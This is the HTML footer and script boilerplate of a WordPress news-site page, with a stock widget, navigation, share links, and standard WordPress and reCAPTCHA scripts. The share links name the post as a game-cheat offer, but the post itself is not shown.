						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-19 11:52:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xbkWTV3W0OYfMpxUTfk7_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803790811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>